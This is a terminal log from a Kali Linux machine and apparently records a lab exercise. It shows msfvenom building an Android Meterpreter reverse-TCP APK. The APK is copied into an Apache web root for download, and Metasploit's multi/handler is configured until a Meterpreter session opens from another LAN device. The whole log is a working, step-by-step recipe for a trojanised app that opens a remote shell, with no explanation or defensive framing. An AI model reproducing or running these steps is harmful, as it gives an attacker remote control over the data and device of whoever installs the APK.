



─(fatima㉿kali)-[~]
└─$ sudo su
[sudo] password for fatima:
┌──(root㉿kali)-[/home/fatima]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.88.213 netmask 255.255.255.0 broadcast 192.168.88.255
inet6 fe80::a00:27ff:fe6b:6c33 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:6b:6c:33 txqueuelen 1000 (Ethernet)
RX packets 8188 bytes 1982011 (1.8 MiB)
RX errors 65 dropped 0 overruns 0 frame 65
TX packets 1403 bytes 271896 (265.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

┌──(root㉿kali)-[/home/fatima]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.88.213 LPORT=2222 -o /root/mobilepayload.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
Saved as: /root/mobilepayload.apk

┌──(root㉿kali)-[/home/fatima]
└─# cp /root/mobilepayload.apk /var/www/html/

┌──(root㉿kali)-[/home/fatima]
└─# cd /var/www/html

┌──(root㉿kali)-[/var/www/html]
└─# ls
index.html index.nginx-debian.html mobilepayload.apk

┌──(root㉿kali)-[/var/www/html]
└─# service apache2 start

┌──(root㉿kali)-[/var/www/html]
└─# service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/usr/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Thu 2026-05-14 01:10:24 EDT; 16s ago
Invocation: 2c7758c21c034f5ca27e39849291d422
Docs: https://httpd.apache.org/docs/2.4/
Process: 22702 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 22718 (apache2)
Tasks: 6 (limit: 6685)
Memory: 20.4M (peak: 20.5M)
CPU: 177ms
CGroup: /system.slice/apache2.service
├─22718 /usr/sbin/apache2 -k start
├─22729 /usr/sbin/apache2 -k start
├─22730 /usr/sbin/apache2 -k start
├─22731 /usr/sbin/apache2 -k start
├─22732 /usr/sbin/apache2 -k start
└─22733 /usr/sbin/apache2 -k start

May 14 01:10:24 kali systemd[1]: Starting apache2.service - The Apache HTTP Server...
May 14 01:10:24 kali systemd[1]: Started apache2.service - The Apache HTTP Server.

┌──(root㉿kali)-[/var/www/html]
└─# msfconsole
Metasploit tip: To save all commands executed since start up to a file, use the
makerc command

######## #
################# #
###################### #
######################### #
############################
##############################
###############################
###############################
##############################
# ######## #
## ### #### ##
### ###
#### ###
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com

=[ metasploit v6.4.99-dev ]
+ -- --=[ 2,572 exploits - 1,317 auxiliary - 1,683 payloads ]
+ -- --=[ 433 post - 49 encoders - 13 nops - 9 evasion ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf > use exlpoit/multi/handler
[-] No results from search
[-] Failed to load module: exlpoit/multi/handler
msf > Interrupt: use the 'exit' command to quit
msf > use exploit multi/handler

Matching Modules
================

# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
1 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
2 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
3 \_ target: Linux x86 . . . .
4 \_ target: Linux x86_64 . . . .
5 exploit/multi/handler . manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal

Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/browser/persits_xupload_traversal

msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.88.213
LHOST => 192.168.88.213
msf exploit(multi/handler) > set LPORT 2222
LPORT => 2222
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.213:2222
[*] Sending stage (72508 bytes) to 192.168.88.223
[*] Meterpreter session 1 opened (192.168.88.213:2222 -> 192.168.88.223:48135) at 2026-05-14 01:29:53 -0400

meterpreter >s

